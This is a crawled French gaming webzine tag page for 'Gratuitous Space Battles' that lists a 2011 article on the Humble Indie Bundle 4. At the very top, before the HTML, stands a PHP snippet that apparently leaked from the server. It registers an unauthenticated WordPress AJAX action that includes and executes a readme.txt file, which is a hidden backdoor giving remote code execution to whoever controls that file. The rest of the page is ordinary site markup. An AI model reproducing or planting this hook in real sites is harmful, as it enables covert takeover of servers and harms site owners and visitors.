

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/gratuitous-space-battles/
body_size: 14042
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gratuitous Space Battles Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/gratuitous-space-battles/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Gratuitous Space Battles Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/gratuitous-space-battles/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/gratuitous-space-battles/","url":"https://eunivers.net/mot-clef/gratuitous-space-battles/","name":"Gratuitous Space Battles Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/gratuitous-space-battles/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/gratuitous-space-battles/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=1000%2C625&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/gratuitous-space-battles/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/gratuitous-space-battles/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=1000%2C625&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=1000%2C625&ssl=1","width":1000,"height":625},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/gratuitous-space-battles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Gratuitous Space Battles"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette Gratuitous Space Battles" href="https://eunivers.net/mot-clef/gratuitous-space-battles/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles Gratuitous Space Battles</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2011/12/le-humble-indie-bundle-4-est-disponible/" title="Le Humble Indie Bundle 4 est disponible">Le Humble Indie Bundle 4 est disponible</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/fluh/" title="Articles par Fluh" rel="author">Fluh</a> le 18 décembre 2011 -
				<a href="https://eunivers.net/2011/12/le-humble-indie-bundle-4-est-disponible/#comments">un commentaire</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=720%2C450&#038;ssl=1" width="720" height="450" class="attachment-medium size-medium wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?resize=720%2C450&amp;ssl=1 720w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?resize=200%2C125&amp;ssl=1 200w" sizes="(max-width: 720px) 100vw, 720px" data-attachment-id="2848" data-permalink="https://eunivers.net/2011/12/le-humble-indie-bundle-4-est-disponible/wallpaper-1210586/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=1000%2C625&amp;ssl=1" data-orig-size="1000,625" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Humble Indie Bundle 4 &#8211; Super Meat Boy" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=720%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=1000%2C625&amp;ssl=1"><noscript><img width="720" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=720%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?resize=720%2C450&amp;ssl=1 720w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?resize=200%2C125&amp;ssl=1 200w" sizes="(max-width: 720px) 100vw, 720px" data-attachment-id="2848" data-permalink="https://eunivers.net/2011/12/le-humble-indie-bundle-4-est-disponible/wallpaper-1210586/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=1000%2C625&amp;ssl=1" data-orig-size="1000,625" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Humble Indie Bundle 4 &#8211; Super Meat Boy" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=720%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2011/12/wallpaper-1210586-1.jpg?fit=1000%2C625&amp;ssl=1" /></noscript><p>Le nouveau Humble Indie Bundle vient de sortir. Sobrement intitulé Humble Indie Bundle 4, on retrouve dans cette édition le même principe : 6 jeux indépendants, multi-plateforme, sans DRM, pour le prix que vous voulez bien mettre ! La liste des jeux présent laisse d&rsquo;ailleurs vraiment rêveur&#8230; Alors, qu&rsquo;est-ce qu&rsquo;on a au programme dans cette <a href="https://eunivers.net/2011/12/le-humble-indie-bundle-4-est-disponible/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2011/12/le-humble-indie-bundle-4-est-disponible/" title="Lire Le Humble Indie Bundle 4 est disponible">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/gratuitous-space-battles/" />
